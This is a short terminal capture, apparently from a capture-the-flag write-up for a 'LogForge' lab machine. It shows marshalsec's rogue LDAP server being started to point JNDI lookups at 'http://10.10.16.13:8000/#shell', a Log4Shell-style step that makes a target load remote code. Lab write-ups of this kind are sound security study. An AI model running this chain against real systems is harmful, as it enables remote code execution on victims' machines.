 ┌──(mohnad㉿mohnad)-[~/LogForge/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.16.13:8000/#shell"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389